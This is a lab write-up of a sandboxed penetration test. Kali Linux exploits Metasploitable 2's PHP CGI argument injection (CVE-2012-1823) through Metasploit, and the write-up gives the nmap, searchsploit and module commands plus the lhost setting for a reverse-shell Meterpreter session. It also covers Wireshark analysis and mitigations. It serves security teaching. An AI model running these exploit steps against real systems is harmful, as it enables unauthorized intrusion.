Project Overview
This lab simulated a small-scale web application assessment in an isolated environment using Kali Linux as the attacker system and Metasploitable 2 as the target. The objective was to identify an exposed web service, enumerate its versions, map that exposure to a known vulnerability, and validate whether remote code execution was possible.
After enumerating the target, I identified an Apache web server running PHP 5.2.4 and used the PHP CGI argument injection vulnerability, CVE-2012-1823, to obtain a Meterpreter session. I then analyzed the exploit delivery in Wireshark to capture the malicious HTTP request and the associated callback traffic.
Lab Architecture

| System | IP Address | MAC Address |
|---|---|---|
| Kali Linux (Attacker) | 192.168.32.131 | 00:00:00:00:02:1e |
| Metasploitable 2 (Target) | 192.168.32.132 | 00:00:00:00:01:1e |
Initial Connectivity Validation
Before scanning, I verified that both systems were using the expected deterministic IP and MAC addresses and confirmed connectivity from Kali Linux to the target using ICMP. This kept the lab repeatable and made the packet capture easier to read later.


metasploitable> ifconfig
kali> ifconfig
kali> ping 192.168.32.132With both systems confirmed on the same isolated subnet, the lab was ready for service discovery and targeted enumeration.
Service Discovery
I performed an initial Nmap scan to identify which TCP services were exposed on the target. This gave me a starting view of what the target was exposing before I narrowed in on the web service.

kali> nmap -Pn 192.168.32.132The initial scan showed multiple exposed services. Since this project focused on a web-based remote code execution path, I narrowed the analysis to port 80.
Web Service Enumeration
After identifying port 80 as the most relevant exposed service, I performed targeted enumeration against the web server to determine what software and versions were running.

kali> search http_version
kali> use auxiliary/scanner/http/http_version
kali> set rhosts 192.168.32.132
kali> exploitThe enumeration results showed an outdated PHP deployment exposed through the web server, which provided a clear path for vulnerability validation.
Vulnerability Identification
The vulnerable condition in this lab was CVE-2012-1823, a PHP CGI argument injection issue that can lead to remote code execution when crafted query string arguments are passed to the PHP CGI binary.

kali> searchsploit apache 2.2.8 | grep phpAt that point, I had a real path to test the vulnerability.

Exploit Configuration and Execution
After confirming a viable PHP CGI exploitation path, I used Metasploit to configure the target host, listener address, and reverse TCP payload before launching the exploit against the web service.

With the exploit parameters set, the next step was to validate whether the vulnerable web service would return code execution on the target.
kali> use exploit/multi/http/php_cgi_arg_injection
kali> set rhosts 192.168.32.132
kali> set lhost 192.168.32.131

kali> exploit
Meterpreter> sysinfoRunning sysinfo confirmed that the exploit resulted in interactive access on the Metasploitable host rather than a simple service response or failed attempt.
Packet Capture Analysis
While running the exploit, I captured the traffic in Wireshark so I could see the exact HTTP request that delivered the payload.

The packet shows attacker-controlled PHP runtime arguments and an embedded payload in the request body, providing packet-level evidence of exploit delivery over HTTP.

tcp.stream eq 1010Capturing the exploit in Wireshark let me see the attack beyond the Meterpreter session. I could trace the malicious HTTP request that delivered the PHP payload and tie it directly to the exploitation step that I had just validated on the target.
Security Impact
Successful exploitation of the vulnerable PHP CGI configuration resulted in remote code execution on the target system. In a real environment, that level of access could allow an attacker to execute arbitrary commands, establish persistence, enumerate internal services, or use the compromised host as an initial attack vector for further activity.
Detection and Mitigation
This also showed the defensive side of it, since the same exposure can be patched, filtered, and monitored in a real environment. The risk from this exposure could be reduced through a combination of patching, system hardening, traffic inspection, and network controls:
- Upgrade unsupported PHP versions and remove vulnerable CGI exposure from internet-facing systems.
- Disable unnecessary CGI functionality where it is not required.
- Restrict access to exposed web services through segmentation, firewall rules, or reverse proxy controls.
- Inspect HTTP requests for suspicious argument injection patterns such as ?-d style abuse.
- Monitor outbound connections for unexpected callback behavior from web services.
Together, these controls address both sides of the issue by reducing the likelihood of exploitation and improving the chances of detecting malicious activity if exploitation is attempted.
MITRE ATT&CK Mapping
| MITRE ATT&CK Technique | ID | Relevance to This Lab |
|---|---|---|
| Exploit Public-Facing Application | T1190 | A crafted HTTP request was used to exploit a vulnerable PHP CGI web service and achieve remote code execution on the target. |
I kept the mapping narrow since the key takeaway was the exploitation of an exposed web service, not a broad post-exploitation chain.
Lessons Learned
- By using version enumeration, I was able to search for and identify a real exploit path tied to the exposed web service.
- Capturing the traffic in Wireshark let me see the exact HTTP request Metasploit sent to the target.
- Building the lab on an isolated host-only VMware network made the attack easier to reproduce, capture, and analyze end to end.
- Kali Linux and Metasploitable 2 are both extensive, and there’s a lot to still explore.